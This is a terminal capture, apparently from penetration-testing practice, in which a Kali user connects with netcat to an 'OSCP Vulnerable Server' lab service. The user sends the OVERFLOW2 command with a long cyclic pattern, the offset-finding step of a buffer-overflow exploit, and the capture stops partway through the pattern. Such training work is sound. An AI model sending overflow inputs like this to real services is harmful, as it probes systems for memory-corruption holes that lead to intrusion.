 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.56.105 1337
Welcome to OSCP Vulnerable Server! Enter HELP for help.
OVERFLOW2 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6A
e7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7
Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao
8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8A
t9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9
Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be
0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0B
j1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1
Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt
2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2B
y3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3
Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci
4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4C
n5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq